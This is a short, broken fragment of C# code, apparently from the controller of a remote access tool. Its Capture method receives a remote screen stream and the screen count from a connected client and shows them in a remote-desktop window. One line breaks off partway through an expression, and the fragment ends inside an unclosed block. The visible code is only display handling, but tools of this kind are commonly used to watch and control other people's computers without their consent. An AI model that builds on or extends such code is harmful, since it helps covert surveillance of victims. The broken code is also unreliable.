 1 个引用
public void Capture(Clients client, MsgPack unpack_msgpack)
{
try
{
FormRemoteDesktop RD = (FormRemoteDesktop)Application.OpenForms["RemoteDesktop:" + unpack_msgpack.ForcePathObject("ID
try
{
if (RD != null)
{
if (RD.Client == null)
{
RD.Client = client;
RD.labelWait.Visible = false;
RD.timer1.Start();
byte[] RdpStream0 = unpack_msgpack.ForcePathObject("Stream").GetAsBytes();
int Screens = Convert.ToInt32(unpack_msgpack.ForcePathObject("Screens").GetAsInteger());
RD.numericUpDown2.Maximum = Screens - 1;
}
byte[] RdpStream = unpack_msgpack.ForcePathObject("Stream").GetAsBytes();
lock (RD.syncPicbox)
{